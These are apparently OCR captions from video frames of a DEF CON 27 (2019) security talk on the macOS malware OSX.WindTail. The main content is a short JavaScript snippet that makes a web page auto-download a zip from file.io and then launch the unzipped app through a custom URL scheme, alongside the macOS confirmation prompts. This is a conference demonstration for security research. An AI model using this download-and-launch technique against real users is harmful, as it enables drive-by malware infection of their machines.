 WELCOME
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DANCE LIKE
OSX.WINDTAIL
repurposing the exploit
01 //auto download .zip
02 //Safari will unzip & trigger url registration
03 var a = document.createElement('a');
04 a.setAttribute('href', 'https://file.io/kBTfCn');
05 a.setAttribute('download', 'Final_Presentation');
06 $(a).appendTo('body');
07
08 $(a)[0].click();
09
10 //launch app via custom url scheme
11 location.replace("openurl2622007://");
"Final_Presentation"
download & launch malware
OSX.WindTail.A Demo
Do you want to allow this page to open "Final_Presentation"?
Cancel
"Final_Presentation" is an app downloaded
from the Internet. Are you sure you want to
open it?
file.io
Cancel Open
VISIT THE WORLD OF TOMORROW
DEFCON
27
AUGUST 9-11, 2019